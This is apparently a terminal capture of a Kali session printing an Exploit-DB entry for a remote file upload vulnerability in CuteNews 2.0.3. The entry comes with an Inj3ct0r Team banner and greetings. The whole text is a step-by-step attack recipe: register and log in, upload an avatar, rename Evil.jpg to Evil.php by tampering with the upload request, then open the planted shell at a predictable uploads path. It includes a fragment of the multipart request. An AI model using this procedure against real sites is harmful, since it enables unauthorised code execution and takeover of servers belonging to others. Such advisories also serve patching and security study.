 1 Kali
kali@172.16.31.3:22
└─$ cat 37474.txt
          CuteNews 2.0.3 Remote File Upload Vulnerability
        =================================================
1-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=0
0      _                   __           __       __                     1
1    /' \            __  /'__`\        /\ \__  /'__`\                   0
0   /\_, \    ___   /\_\/\_\ \ \    ___\ \ ,_\/\ \/\ \  _ ___           1
1   \/_/\ \ /' _ `\ \/\ \/_/_\_<_  /'___\ \ \/\ \ \ \ \/\`'__\          0
0      \ \ \/\ \/\ \ \ \ \/\ \ \ \/\ \__/\ \ \_\ \ \_\ \ \ \/           1
1       \ \_\ \_\ \_\_\ \ \ \____/\ \____\\ \__\\ \____/\ \_\           0
0        \/_/\/_/\/_/\ \_\ \/___/  \/____/ \/__/ \/___/  \/_/           1
1                   \ \____/ >> Exploit database separated by exploit   0
0                    \/___/          type (local, remote, DoS, etc.)    1
1                                                                       1
0  [+] Site            : Inj3ct0r.com                                   0
1  [+] Support e-mail  : submit[at]inj3ct0r.com                         1
0                                                                       0
1               ##########################################             1
0               I'm T0x!c member from Inj3ct0r Team             1
1               ##########################################             0
0-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-==-=-=-1
# Exploit Title: CuteNews 2.0.3 Remote File Upload Vulnerability
# Date: [02/07/2015]
# Exploit Author: [T0x!c]
# Facebook: https://www.facebook.com/Dz.pr0s
# Vendor Homepage: [http://cutephp.com/]
# Software Link: [http://cutephp.com/cutenews/cutenews.2.0.3.zip]
# Version: [2.0.3]
# Tested on: [Windows 7]
# greetz to :Tr00n , Kha&mix , Cc0de  , Ghosty , Ked ans , Caddy-dz .....
==========================================================
 # Exploit  :
Vuln : http://127.0.0.1/cutenews/index.php?mod=main&opt=personal
 1 - Sign up for New User
 2 - Log In
 3 - Go to Personal options http://www.target.com/cutenews/index.php?mod=main&opt=personal
 4 - Select Upload Avatar Example: Evil.jpg
 5 - use tamper data  & Rename File Evil.jpg to Evil.php
-----------------------------2847913122899\r\nContent-Disposition: form-data; name="avatar_file"; filename="Evil.php"\r\
6 - Your Shell : http://127.0.0.1/cutenews/uploads/avatar_Username_FileName.php
 Example: http://127.0.0.1/cutenews/uploads/avatar_toxic_Evil.php